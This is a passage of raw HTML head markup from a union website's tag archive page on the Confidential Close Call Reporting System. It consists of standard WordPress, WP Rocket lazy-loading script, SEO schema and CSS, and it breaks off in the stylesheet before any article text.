

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/confidential-close-call-reporting-system/
body_size: 37759
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Confidential Close Call Reporting System Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/confidential-close-call-reporting-system/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Confidential Close Call Reporting System Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/confidential-close-call-reporting-system/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/confidential-close-call-reporting-system/","url":"https://www.smart-union.org/tag/confidential-close-call-reporting-system/","name":"Confidential Close Call Reporting System Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/confidential-close-call-reporting-system/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/confidential-close-call-reporting-system/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_group-scaled.jpeg","breadcrumb":{"@id":"https://www.smart-union.org/tag/confidential-close-call-reporting-system/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/confidential-close-call-reporting-system/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_group-scaled.jpeg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_group-scaled.jpeg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/confidential-close-call-reporting-system/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Confidential Close Call Reporting System"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Confidential Close Call Reporting System Tag Feed" href="https://www.smart-union.org/tag/confidential-close-call-reporting-system/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-file-inline-css'>.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/file/style.min.css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) 